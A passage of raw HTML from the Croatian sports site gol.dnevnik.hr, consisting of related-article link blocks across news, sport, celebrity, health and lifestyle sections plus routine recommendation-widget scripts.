                        <div class="title">CRNA GORA – HRVATSKA Vatreni prvi put kod susjeda, evo kad je prijenos</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946002" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/igor-tudor-pred-novim-poslom-odlazak-tamo-bi-sve-iznenadio---946002.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63172372-igor-tudor.jpg"
                                    alt="Igor Tudor pred novim poslom: Odlazak onamo sve bi iznenadio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">nisu saudijci</div>
                        <div class="title">Igor Tudor pred novim poslom: Odlazak onamo sve bi iznenadio</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>


</div><div class="hidess"><style>.rev-2 ins { grid-column: 1/-1 }</style>
<div class="banner-holder inside-4" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-4 (/18087324/GOL_DESK/gol_desk_4) -->
<div class="banner-inner" id="gol_desk_4"></div>

</div>

</div><div><style>.upscore.container.mb-in { display: block!important }</style>

<h1 class="upscore container mb-in">Nastavi čitati<br><img alt="divider" title="divider" class="divider" src="/static/hr/cms/gol_2020/img/icons/divider.svg"></h1>
<div class="container upscore upscore-reco upscore-wrapper gc gc__three mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="urec article-block g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        </style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>

</div><div style="grid-column: span 12"><style>.linker-boxes-wrapper { grid-column: 1/-1 }</style>
<div class="container linker upscore-recommendation">
    <div class="linker-boxes-wrapper">
        <div class="lwdgt" data-wid="680"></div>
    </div>
</div>
<script async src="https://d.linker.hr/lw.js"></script>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h1 class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima <img alt="divider" title="divider" src="/static/hr/cms/gol_2020/img/icons/big-divider.svg">
    </h1>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="article__related siteid-10" data-ga4="article-mostread" data-ga4-article-id="945967" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/masovna-makljaza-maskiranih-muskaraca-za-zagrebackom-trgu-svi-smo-sokirani-policije-nije-bilo-nigdje---945967.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195715-tucnjava-u-centru-zagreba.jpg"
                                    alt="Masovna makljaža maskiranih mladića na zagrebačkom trgu: &quot;Svi smo šokirani, policije nije bilo nigdje&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Ima uhićenih</span>
                        </div>
                        <div class="title">Masovna makljaža maskiranih mladića na zagrebačkom trgu! Napadnuti učenici iz Dalmacije koji su došli na Interliber</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10" data-ga4="article-mostread" data-ga4-article-id="945954" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/uzas-u-zagrebu-u-centru-grada-napadnuta-novinarska-ekipa-n1-televizije---945954.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195647-muskarac-koji-je-napao-novinare-n1-televizije.jpg"
                                    alt="Užas u Zagrebu! U centru grada napadnuta novinarska ekipa N1 televizije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Oglasili se GONG, HND, Vlada...</span>
                        </div>
                        <div class="title">Užas u Zagrebu! U centru grada napadnuta novinarska ekipa N1 televizije</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10" data-ga4="article-mostread" data-ga4-article-id="945852" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/kako-izbjeci-trovanje-ugljicnim-monoksidom---945852.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195212-odmor-pored-peci-ilustracija.jpg"
                                    alt="Kako izbjeći trovanje ugljičnim monoksidom?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Dobro je znati</span>
                        </div>
                        <div class="title">Tihi ubojica vreba u zimskim mjesecima: Ovo su važni koraci koji vam mogu spasiti život</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="article__related siteid-30" data-ga4="article-mostread" data-ga4-article-id="945871" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ljupka-gojic-mikic-otvara-pizzeriju-u-zagrebu---945871.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195295-ljupka-gojic-mikic-mihael-mikic.jpg"
                                    alt="Ljupka Gojić Mikić otvara pizzeriju u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>&#039;&#039;Sretno!&#039;&#039;</span>
                        </div>
                        <div class="title">Ljupka Gojić Mikić i naš proslavljeni nogometaš objavili veliku vijest: &#039;&#039;Još malo...&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-30" data-ga4="article-mostread" data-ga4-article-id="945920" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/lauru-gnjatovic-iznenadilo-pitanje-o-njoj-na-kvizu---945920.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195522-laura-gnjatovic.jpg"
                                    alt="Lauru Gnjatović iznenadilo pitanje o njoj na kvizu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>&#039;&#039;I onda - bam!&#039;&#039;</span>
                        </div>
                        <div class="title">Našu misicu iznenadila neočekivana situacija: &#039;&#039;O, Bože, jesam li ja upravo ušla u povijest?&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-30" data-ga4="article-mostread" data-ga4-article-id="945856" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/simona-mijokovic-i-ante-gotovac-postali-su-baka-i-djed---945856.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195244-simona-mijokovic.jpg"
                                    alt="Simona Mijoković i Ante Gotovac postali su baka i djed">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>&#039;&#039;ušla je u jednu zajednicu&#039;&#039;</span>
                        </div>
                        <div class="title">Simona Mijoković potvrdila da je postala baka, njezina kći rodila je s 18 godina: &#039;&#039;Gabriela je otišla od nas&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="article__related siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/kad-probava-stane-sto-piti-da-se-tijelo-opet-pokrene">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63185018.jpg"
                                    alt="Kad probava stane: Što piti da se tijelo opet pokrene?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Pokrovitelj Donat</span>
                        </div>
                        <div class="title">Kad probava stane: Što piti da se tijelo opet pokrene?</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/ljepota/njega-lica/ovo-podrucje-na-licu-nikada-ne-smijete-dirati-evo-zasto-ga-zovu-trokut-smrti">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189400.jpg"
                                    alt="Ovo područje na licu nikada ne smijete dirati – evo zašto ga zovu “trokut smrti”!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Važno!</span>
                        </div>
                        <div class="title">Ovo područje na licu nikada ne smijete dirati – evo zašto ga zovu “trokut smrti”!</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/najgori-karcinomi-5-najpodmuklijih-vrsta-raka-koje-gotovo-nitko-ne-prepozna-dok-nije-prekasno">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63193902.jpg"
                                    alt="Najgori karcinomi: 5 najpodmuklijih vrsta raka koje gotovo nitko ne prepozna dok nije prekasno">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Onkolozi upozoravaju</span>
                        </div>
                        <div class="title">Najgori karcinomi: 5 najpodmuklijih vrsta raka koje gotovo nitko ne prepozna dok nije prekasno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="article__related siteid-40" data-ga4="article-mostread" data-ga4-article-id="945567" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/medvjed-im-usetao-u-kucu-ali-nije-bio-spreman-za-ovakav-otpor---945567.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194170-medvjed-u-kuci.jpg"
                                    alt="Medvjed im ušetao u kuću, ali nije bio spreman na ovakav otpor">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Čovječe…</span>
                        </div>
                        <div class="title">Medvjed im ušetao u kuću, ali nije bio spreman na ovakav otpor</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-40" data-ga4="article-mostread" data-ga4-article-id="945651" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/na-ovom-kvizu-prolaze-samo-oni-koji-pamte-sve-i-svasta---945651.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63194502-muskarac-koji-razmislja-u-knjiznici.webp"
                                    alt="Na ovom kvizu prolaze samo oni koji &quot;pamte sve i svašta&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Pokažite što znate!</span>
                        </div>
                        <div class="title">Na ovom kvizu prolaze samo oni koji &quot;pamte sve i svašta&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-40" data-ga4="article-mostread" data-ga4-article-id="944874" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/dalmatinac-napravio-pravu-kolonu-a-kad-vidite-zasto-necete-se-prestati-smijati---944874.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63191574-kolona-u-prometu-u-dalmaciji-i-starci-koji-obrezuju-masline.jpg"
                                    alt="Dalmatinac napravio pravu kolonu, a kad vidite zašto nećete se prestati smijati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Zanimljivo</span>
                        </div>
                        <div class="title">Dalmatinac napravio pravu kolonu, a kad vidite zašto nećete se prestati smijati</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="article__related siteid-200" data-ga4="article-mostread" data-ga4-article-id="945566" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovaj-telefon-trebao-je-pokrenuti-novi-trend-na-trzistu-no-korisnici-su-mu-pokazali-palac-dolje---945566.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2025/63151016-iphone-air.jpg"
                                    alt="Ovaj telefon trebao je pokrenuti novi trend na tržištu, no korisnici su mu pokazali palac dolje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Odustali od nasljednika?</span>
                        </div>
                        <div class="title">Ovaj telefon trebao je pokrenuti novi trend na tržištu, no korisnici su mu pokazali palac dolje</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-200" data-ga4="article-mostread" data-ga4-article-id="945933" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/korisnici-whatsappa-bit-ce-odusevljeni-evo-sto-ce-koristiti-umjesto-telefonskih-brojeva---945933.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195547-whatsapp-ilustracija.jpg"
                                    alt="Korisnici WhatsAppa bit će oduševljeni: Evo što će koristiti umjesto telefonskih brojeva">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Opcija u razvoju</span>
                        </div>
                        <div class="title">Korisnici WhatsAppa bit će oduševljeni: Evo što će koristiti umjesto telefonskih brojeva</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-200" data-ga4="article-mostread" data-ga4-article-id="945560" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/u-australiji-otkriveno-pravo-letece-cudoviste-ovaj-leteci-djavo-cak-ima-i-rogove---945560.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194159-megachile-lucifer.jpg"
                                    alt="Znanstvenici iznenađeni: Otkrili potpuno novu vrstu pčele, zbog jednog detalja dobila jezivo ime">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Zastrašujući izgled</span>
                        </div>
                        <div class="title">Znanstvenici iznenađeni: Otkrili potpuno novu vrstu pčele, zbog jednog detalja dobila jezivo ime</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="article__related siteid-10002" data-ga4="article-mostread" data-ga4-article-id="945975" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/detalji-o-zdrijebu-novog-izdanja-lige-nacija-hrvatska-ce-biti-u-drugom-potu---945975.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195747-hrvatska-u-zdrijebu-lige-nacija.jpg"
                                    alt="Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Sve je poznato</span>
                        </div>
                        <div class="title">Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002" data-ga4="article-mostread" data-ga4-article-id="945950" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/livakovicev-povukao-radikalan-potez-za-spas-karijere-situacija-je-postala-vrlo-neugodna---945950.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195644-dominik-livakovic.jpg"
                                    alt="Livaković povukao radikalan potez za spas karijere: &quot;Situacija je postala vrlo neugodna...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>razljutio španjolce</span>
                        </div>
                        <div class="title">Livaković povukao radikalan potez za spas karijere: &quot;Situacija je postala vrlo neugodna...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002" data-ga4="article-mostread" data-ga4-article-id="945969" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/video-poznati-srbin-izjavu-zapoceo-na-engleskom-nastavio-na-talijanskom-a-na-kraju-smrade-jedan---945969.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195718-dejan-stankovic.jpg"
                                    alt="VIDEO Poznati Srbin izjavu započeo na engleskom, nastavio na talijanskom, a na kraju: &quot;Smrade jedan!&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Dobio je otkaz</span>
                        </div>
                        <div class="title">VIDEO Poznati Srbin izjavu započeo na engleskom, nastavio na talijanskom, a na kraju: &quot;Smrade jedan!&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="article__related siteid-10008" data-ga4="article-mostread" data-ga4-article-id="945372" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-ovo-je-mozda-zadnji-razgovor-oca-i-sina---945372.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63193590-kumovi-1111.jpg"
                                    alt="Kumovi: Ovo je možda zadnji razgovor oca i sina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>KUMOVI</span>
                        </div>
                        <div class="title">Ovo je možda zadnji razgovor oca i sina</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10008" data-ga4="article-mostread" data-ga4-article-id="945621" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-prezalio-je-i-majku-i-oca-ali-njega-nece---945621.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194390-kumovi-1211.jpg"
                                    alt="Kumovi: Prežalio je i majku i oca, ali njega neće">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>KUMOVI</span>
                        </div>
                        <div class="title">Prežalio je i majku i oca, ali njega neće</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10008" data-ga4="article-mostread" data-ga4-article-id="945835" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-tko-je-ona-i-sto-radi-u-njihovoj-kuci---945835.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195175-kumovi-1311.jpg"
                                    alt="Kumovi: Tko je ona i što radi u njihovoj kući?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>KUMOVI</span>
                        </div>
                        <div class="title">Kumovi: Tko je ona i što radi u njihovoj kući?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="article__related siteid-10023" data-ga4="article-mostread" data-ga4-article-id="945479" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/restoran-lampion-kod-debelog-u-zagrebu---945479.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63193763-lampion.jpg"
                                    alt="Na ručak kod Debelog: Nogometna gostionica koja već 30 godina hrani Zagrepčane">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Nostalgija u tanjuru</span>
                        </div>
                        <div class="title">Na ručak kod Debelog: Nogometna gostionica koja već 30 godina hrani Zagrepčane</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10023" data-ga4="article-mostread" data-ga4-article-id="945931" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/planinska-kuca-u-np-sjeverni-velebit-airbnb---945931.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195539-planinska-kuca-na-velebitu-s-pogledom-na-more-na-ruti-via-dinarica-airbnb.jpg"
                                    alt="Planinska kuća u NP Sjeverni Velebit, Airbnb">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Ovo se zove odmor!</span>
                        </div>
                        <div class="title">Ima li išta bolje od ovoga? Planinska kuća na Velebitu s prekrasnim pogledom na more</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10023" data-ga4="article-mostread" data-ga4-article-id="945578" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/sto-je-tulsi-ili-sveti-bosiljak---945578.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194203-tulsi.jpg"
                                    alt="Sveti bosiljak: Čistač jetre i antidepresiv iz vrta koji je osobito omiljen zimi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Lijek iz vrta</span>
                        </div>
                        <div class="title">Sveti bosiljak: Čistač jetre i antidepresiv iz vrta koji je osobito omiljen zimi</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="article__related siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/svijet/danska-u-panici-zbog-kineskih-autobusa-koji-su-trebali-voziti-zagrebom-moguce-ih-je-iskljuciti-iz-daljine/">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63190249.jpg"
                                    alt="Danska u panici zbog kineskih autobusa koji su trebali voziti Zagrebom: Moguće ih je isključiti iz daljine">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>kamikaze na cesti</span>
                        </div>
                        <div class="title">Danska u panici zbog kineskih autobusa koji su trebali voziti Zagrebom: Moguće ih je isključiti iz daljine</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-" >
                <a href="https://forbes.dnevnik.hr/ljudi/ovo-su-milijarderi-koji-stoje-iza-carstva-izgradenog-na-jednostavnom-ali-revolucionarnom-izumu-slagu-bez-mlijeka/">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194188.jpg"
                                    alt="Ovo su milijarderi koji stoje iza carstva izgrađenog na jednostavnom, ali revolucionarnom izumu – šlagu bez mlijeka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Slatki imperij</span>
                        </div>
                        <div class="title">Ovo su milijarderi koji stoje iza carstva izgrađenog na jednostavnom, ali revolucionarnom izumu – šlagu bez mlijeka</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/poznati-trgovacki-lanac-odjece-i-obuce-na-putu-do-bankrota-sumnje-vjerovnika-izazvale-su-domino-efekt/">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189911.jpg"
                                    alt="Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>ostalo 6 poslovnica</span>
                        </div>
                        <div class="title">Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="article__related siteid-10001" data-ga4="article-mostread" data-ga4-article-id="945899" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kraljica-letizia-u-kaputu-ukrasenom-cvjetnim-uzorkom---945899.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195428-kraljica-letizia-u-kaputu-s-cvjetnim-uzorkom.jpg"
                                    alt="Kraljica Letizia u kaputu ukrašenom cvjetnim uzorkom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>BAŠ JE WOW</span>
                        </div>
                        <div class="title">Ružičasta haljina kraljice Letizije stvarno je lijepa, ali kaput - kaput je spektakl</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10001" data-ga4="article-mostread" data-ga4-article-id="945809" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/recept-za-mekani-kuglof-sa-sirom-i-cokoladom---945809.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63195113-cokoladni-kuglof-sa-sirom.webp"
                                    alt="Recept za mekani kuglof sa sirom i čokoladom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">
                            <span>Uz kavu</span>
                        </div>
                        <div class="title">Biskvit je tako mekan, ali krema je božanstvena: Pročitajte recept za najfiniji kuglof</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10001" data-ga4="article-mostread" data-ga4-article-id="944280" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
